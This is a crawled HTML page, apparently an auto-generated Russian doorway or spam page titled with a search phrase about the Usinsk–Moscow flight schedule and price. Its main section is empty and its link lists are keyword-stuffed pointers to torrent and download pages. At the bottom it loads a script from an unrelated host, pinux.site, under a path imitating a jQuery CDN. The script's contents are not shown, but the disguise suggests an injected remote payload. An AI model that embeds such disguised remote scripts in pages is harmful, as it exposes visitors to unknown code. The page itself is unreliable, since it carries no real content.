

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xeijiehaez.musicandthemindofthe.world/tww67p-raspisanie-samoletov-usinsk-moskva-cena.html
body_size: 2087
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание самолетов усинск москва цена - xeijiehaez.musicandthemindofthe.world</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xeijiehaez.musicandthemindofthe.world</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание самолетов усинск москва цена</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tww67p-megaman-x7-skachat-torrent-pc.html">Megaman x7 скачать торрент pc</a></li>
                                <li><a href="tww67p-reshebnik-5-klass-razumovskaya-russkiy-yazyk.html">Решебник 5 класс разумовская русский язык</a></li>
                                <li><a href="tww67p-pesni-pod-gitaru-stolik-na-dvoih-skachat.html">Песни под гитару столик на двоих скачать</a></li>
                                <li><a href="tww67p-fiat-doblo-rukovodstvo-po-remontu-skachat.html">Fiat doblo руководство по ремонту скачать</a></li>
                                <li><a href="tww67p-skachat-bystryy-vindovs-7.html">Скачать быстрый виндовс 7</a></li>
                                <li><a href="tww67p-prohozhdenie-igry-stalker-taynye-tropy-2-skachat.html">Прохождение игры сталкер тайные тропы 2 скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Проверить Предприятие По Коду Едрпоу Украина.</li>
<li>О компании - Авиадоставка грузов из Москвы по России.</li>
<li>Федеральные Авиационные Правила перевозки опасных.</li>
<li>Здесь найдется все.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-peremestitelnyy-zakon-umnozheniya-2-klass-prezentaciya.html">Переместительный закон умножения 2 класс презентация</a></li>
                                            <li><a href="tww67p-gost-rv-50639-94.html">Гост рв 50639 94</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-shema-vyshivka-krestom-obezyana.html">Схема вышивка крестом обезьяна</a></li>
                                            <li><a href="tww67p-mayk-tayson-skachat-kartinki.html">Майк тайсон скачать картинки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-scp-foundation-skachat-igru.html">Scp foundation скачать игру</a></li>
                                            <li><a href="tww67p-skachat-tri-kita-albom-torrent.html">Скачать три кита альбом торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-kak-napisat-hodataystvo-v-prokuraturu-obrazec.html">Как написать ходатайство в прокуратуру образец</a></li>
                                            <li><a href="tww67p-grozovye-vorota-kupit-knigu.html">Грозовые ворота купить книгу</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
